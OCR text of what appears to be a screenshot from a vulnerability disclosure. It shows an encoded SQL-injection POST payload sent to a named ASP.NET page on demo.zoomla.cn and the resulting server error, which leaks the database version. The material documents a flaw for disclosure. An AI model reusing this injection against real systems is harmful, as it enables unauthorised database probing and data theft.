 Load URL
http://demo.zoomla.cn/3d/InsertContext.aspx?type=Suser
Split URL
Execute
Enable Post data Enable Referrer
Post data
YSQxIGFuZCAoc2VsZWN0IEBAdmVyc2lvbik+MCAtLQ==
demo.zoomla.cn/3d/InsertContext.aspx?type=Suser
ssql手工注
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hyper
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org